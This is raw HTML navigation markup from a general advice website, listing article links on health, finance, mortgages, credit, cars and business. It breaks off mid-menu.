				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash80.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
					Phone Plans: Six Factors You Need to Consider					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
				<img width="83" height="61" src="https://getquickanswers.com/wp-content/uploads/2018/08/bedbug3.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
					Bed Bugs Bites Treatment					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/what-is-atopic-dermatitis/" title="What Is Atopic Dermatitis?">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/09/Atopic-Dermatitis1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/what-is-atopic-dermatitis/" title="What Is Atopic Dermatitis?">
					What Is Atopic Dermatitis?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-mascaras/" title="Best Mascaras"><img src="https://getquickanswers.com/wp-content/uploads/2019/04/masc-1.jpg" alt="Best Mascaras"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-mascaras/" >Best Mascaras</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-foods-to-treat-colitis/" title="Best Foods to Treat Colitis"><img src="https://getquickanswers.com/wp-content/uploads/2019/08/shutterstock_793417408.jpg" alt="Best Foods to Treat Colitis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-foods-to-treat-colitis/" >Best Foods to Treat Colitis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/reasons-your-teeth-hurt-it-might-not-be-cavities/" title="Reasons Your Teeth Hurt (It Might Not Be Cavities!)"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/reasons-your-teeth-might-hurt-298x186.jpg" alt="Reasons Your Teeth Hurt (It Might Not Be Cavities!)"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/reasons-your-teeth-hurt-it-might-not-be-cavities/" >Reasons Your Teeth Hurt (It Might Not Be Cavities!)</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/useful-tips-for-managing-your-diabetes/" title="Useful Tips For Managing Your Diabetes"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-diabetes-e1484093159884-298x186.jpg" alt="Useful Tips For Managing Your Diabetes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/useful-tips-for-managing-your-diabetes/" >Useful Tips For Managing Your Diabetes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/understanding-bacterial-meningitis/" title="Understanding Bacterial Meningitis"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Definition-Bacterial-Meningitis-298x186.jpg" alt="Understanding Bacterial Meningitis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/understanding-bacterial-meningitis/" >Understanding Bacterial Meningitis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-the-causes-and-risk-factors-of-pancreatic-cancer/" title="What Are the Causes and Risk Factors of Pancreatic Cancer?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-awareness-2-298x186.jpg" alt="What Are the Causes and Risk Factors of Pancreatic Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-the-causes-and-risk-factors-of-pancreatic-cancer/" >What Are the Causes and Risk Factors of Pancreatic Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" title="The Top 5 Payroll Software Systems For A Small Business"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/top-5-payroll-systems-298x186.jpg" alt="The Top 5 Payroll Software Systems For A Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" >The Top 5 Payroll Software Systems For A Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/should-you-apply-for-a-401k-or-an-ira-savings-account/" title="Should you Apply for a 401k or an IRA Savings&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Should-you-Apply-for-a-401k-or-an-IRA-Savings-Account-featured-298x186.jpg" alt="Should you Apply for a 401k or an IRA Savings&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/should-you-apply-for-a-401k-or-an-ira-savings-account/" >Should you Apply for a 401k or an IRA Savings&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-top-global-mutual-funds/" title="The Top Global Mutual Funds"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Top-Global-Mutual-Funds-featured-720x450-298x186.jpg" alt="The Top Global Mutual Funds"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-top-global-mutual-funds/" >The Top Global Mutual Funds</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-4-credit-cards-for-travel-rewards/" title="The Best 4 Credit Cards For Travel Rewards"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/ThinkstockPhotos-518012063-Copy-e1481844243721-298x186.jpg" alt="The Best 4 Credit Cards For Travel Rewards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-4-credit-cards-for-travel-rewards/" >The Best 4 Credit Cards For Travel Rewards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/definition-of-roth-ira-plans/" title="Definition of Roth IRA Plans"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Definition-of-Roth-IRA-Plans-298x186.jpg" alt="Definition of Roth IRA Plans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/definition-of-roth-ira-plans/" >Definition of Roth IRA Plans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-can-you-do-if-you-cant-pay-your-taxes/" title="What Can You Do if You Can&#8217;t Pay Your Taxes?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-Can-You-Do-If-You-Cant-Pay-Your-Taxes-e1482442430730-298x186.jpg" alt="What Can You Do if You Can&#8217;t Pay Your Taxes?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-can-you-do-if-you-cant-pay-your-taxes/" >What Can You Do if You Can&#8217;t Pay Your Taxes?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-6-most-common-mortgage-questions/" title="Top 6 Most Common Mortgage Questions"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-478408402-Copy-1-298x186.jpg" alt="Top 6 Most Common Mortgage Questions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-6-most-common-mortgage-questions/" >Top 6 Most Common Mortgage Questions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-disadvantages-of-mortgage-escrow-accounts/" title="The Disadvantages of Mortgage Escrow Accounts"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Disadvantages-of-Mortgage-Escrow-Accounts-Featured-Image-298x186.jpg" alt="The Disadvantages of Mortgage Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-disadvantages-of-mortgage-escrow-accounts/" >The Disadvantages of Mortgage Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-disadvantages-of-taking-out-a-reverse-mortgage/" title="5 Disadvantages of Taking Out a Reverse Mortgage"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Disadvantages-of-Taking-Out-a-Reverse-Mortgage-Featured-298x186.jpg" alt="5 Disadvantages of Taking Out a Reverse Mortgage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-disadvantages-of-taking-out-a-reverse-mortgage/" >5 Disadvantages of Taking Out a Reverse Mortgage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-is-escrow/" title="What is Escrow?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-is-Escrow-Featured-298x186.jpg" alt="What is Escrow?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-is-escrow/" >What is Escrow?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-questions-you-need-to-ask-your-mortgage-lender/" title="10 Questions You Need To Ask Your Mortgage Lender"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-467439709-Copy-1-298x186.jpg" alt="10 Questions You Need To Ask Your Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-questions-you-need-to-ask-your-mortgage-lender/" >10 Questions You Need To Ask Your Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-myths-about-escrow-accounts/" title="5 Myths About Escrow Accounts"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Myths-About-Escrow-Accounts-Featured-298x186.jpg" alt="5 Myths About Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-myths-about-escrow-accounts/" >5 Myths About Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" title="10 Things To Avoid When Repairing Your Credit"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/10-credit-repair-mistakes-298x186.jpg" alt="10 Things To Avoid When Repairing Your Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" >10 Things To Avoid When Repairing Your Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-secured-credit-cards/" title="10 Best Secured Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/10-Best-Secured-Credit-Cards-298x186.jpg" alt="10 Best Secured Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-secured-credit-cards/" >10 Best Secured Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" title="7 Ways To Spot A Credit Repair Scam"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/how-to-avoid-credit-repair-scam-298x186.jpg" alt="7 Ways To Spot A Credit Repair Scam"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" >7 Ways To Spot A Credit Repair Scam</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/secured-credit-cards-with-rewards/" title="Secured Credit Cards With Rewards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Secured-Credit-Cards-With-Rewards-298x186.jpg" alt="Secured Credit Cards With Rewards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/secured-credit-cards-with-rewards/" >Secured Credit Cards With Rewards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/does-your-credit-report-have-an-error-heres-what-to-do/" title="Does your Credit Report have an Error? Here&#8217;s What to&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Does-your-Credit-Report-have-an-Error-Heres-What-to-Do-298x186.jpg" alt="Does your Credit Report have an Error? Here&#8217;s What to&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/does-your-credit-report-have-an-error-heres-what-to-do/" >Does your Credit Report have an Error? Here&#8217;s What to&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-prepaid-credit-cards/" title="What Are Prepaid Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/What-Are-Prepaid-Credit-Cards-298x186.jpg" alt="What Are Prepaid Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-prepaid-credit-cards/" >What Are Prepaid Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/will-you-get-a-good-deal-if-you-let-the-car-dealer-finance-your-car/" title="Will You Get A Good Deal If You Let The&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/Will-You-Get-A-Good-Deal-If-You-Let-The-Car-Dealer-Finance-Your-Car-298x186.jpg" alt="Will You Get A Good Deal If You Let The&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/will-you-get-a-good-deal-if-you-let-the-car-dealer-finance-your-car/" >Will You Get A Good Deal If You Let The&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/do-diesel-cars-still-have-a-future-in-america/" title="Do Diesel Cars Still Have a Future in America?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Do-Diesel-Cars-Still-Have-A-Future-In-America-e1484096480613-298x186.jpg" alt="Do Diesel Cars Still Have a Future in America?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/do-diesel-cars-still-have-a-future-in-america/" >Do Diesel Cars Still Have a Future in America?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-tips-for-photographing-your-car-for-sale/" title="Top Tips for Photographing Your Car for Sale"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Top-Tips-for-Photographing-your-Car-for-Sale-featured-298x186.jpg" alt="Top Tips for Photographing Your Car for Sale"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-tips-for-photographing-your-car-for-sale/" >Top Tips for Photographing Your Car for Sale</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/can-your-bad-credit-affect-your-auto-insurance/" title="Can your Bad Credit Affect your Auto Insurance"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Can-your-Bad-Credit-Affect-your-Auto-Insurance-featured-720x450-298x186.jpg" alt="Can your Bad Credit Affect your Auto Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/can-your-bad-credit-affect-your-auto-insurance/" >Can your Bad Credit Affect your Auto Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-7-most-expensive-cars-in-the-world/" title="The 7 Most Expensive Cars in the World"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/The-7-Most-Expensive-Cars-in-the-World-1-298x186.jpg" alt="The 7 Most Expensive Cars in the World"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-7-most-expensive-cars-in-the-world/" >The 7 Most Expensive Cars in the World</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-previously-expensive-cars-you-can-now-buy-for-less-than-20000/" title="5 Previously Expensive Cars You Can Now Buy for Less&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Previously-Expensive-Cars-You-Can-Now-Buy-For-Less-Than-20000-298x186.jpg" alt="5 Previously Expensive Cars You Can Now Buy for Less&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-previously-expensive-cars-you-can-now-buy-for-less-than-20000/" >5 Previously Expensive Cars You Can Now Buy for Less&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/hiring-pest-control-companies/" title="Tips on Hiring Pest Control Companies"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/What-to-Know-When-Hiring-Pest-Control-Services-featured-298x186.jpg" alt="Tips on Hiring Pest Control Companies"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/hiring-pest-control-companies/" >Tips on Hiring Pest Control Companies</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-plants-to-repel-common-garden-pests/" title="5 Plants To Repel Common Garden Pests"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Plants-Sicily-bjs-2-298x186.jpg" alt="5 Plants To Repel Common Garden Pests"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-plants-to-repel-common-garden-pests/" >5 Plants To Repel Common Garden Pests</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-best-manage-home-renovations/" title="How to Best Manage Home Renovations"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-1-298x186.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-best-manage-home-renovations/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/small-business-internet-providers-4-great-options/" title="Small Business Internet Providers: 4 Great Options"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/4-Best-Small-Business-Internet-Service-Providers-featured-image-298x186.jpg" alt="Small Business Internet Providers: 4 Great Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/small-business-internet-providers-4-great-options/" >Small Business Internet Providers: 4 Great Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-carpet-cleaning-tips-pros/" title="10 Carpet Cleaning Tips from Pros"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/10-Carpet-Cleaning-Tips-from-Pros-Featured-298x186.jpg" alt="10 Carpet Cleaning Tips from Pros"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-carpet-cleaning-tips-pros/" >10 Carpet Cleaning Tips from Pros</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-you-want-in-a-business-checking-account/" title="What You Want in a Business Checking Account"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-you-Want-in-a-Business-Checking-Account-Featured-Image-298x186.jpg" alt="What You Want in a Business Checking Account"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-you-want-in-a-business-checking-account/" >What You Want in a Business Checking Account</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-terms-to-know-about-deep-vein-thrombosis/" title="10 Terms To Know About Deep Vein Thrombosis"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/10-terms-to-know-about-deep-vein-thrombosis-298x186.png" alt="10 Terms To Know About Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-terms-to-know-about-deep-vein-thrombosis/" >10 Terms To Know About Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/treatments-for-pancreatic-cancer/" title="Treatments for Pancreatic Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-treatments-featured-e1483044262208-298x186.jpg" alt="Treatments for Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/treatments-for-pancreatic-cancer/" >Treatments for Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/copd-treatment-what-are-your-options/" title="COPD Treatment: What Are Your Options?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/COPD-What-is-it-and-How-is-it-Treated-featured-298x186.jpg" alt="COPD Treatment: What Are Your Options?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/copd-treatment-what-are-your-options/" >COPD Treatment: What Are Your Options?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/cancer-causes-types-and-treatments/" title="Cancer: Causes, Types, and Treatments"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/pixabay-06-298x186.jpg" alt="Cancer: Causes, Types, and Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/cancer-causes-types-and-treatments/" >Cancer: Causes, Types, and Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-you-should-know-about-oab/" title="What You Should Know About OAB"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/what-you-should-know-about-oab1-298x186.jpg" alt="What You Should Know About OAB"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-you-should-know-about-oab/" >What You Should Know About OAB</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-meningitis-vaccines/" title="What Are Meningitis Vaccines?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/getquickanswers.comwhat-are-meningitis-vaccines-298x186.png" alt="What Are Meningitis Vaccines?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-meningitis-vaccines/" >What Are Meningitis Vaccines?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/refrigerator-repair-service/" title="Refrigerator Repair Service"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_561918310-298x186.png" alt="Refrigerator Repair Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/refrigerator-repair-service/" >Refrigerator Repair Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" title="The Most Delicious Food Delivery Services"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/捕获-298x186.png" alt="The Most Delicious Food Delivery Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" >The Most Delicious Food Delivery Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
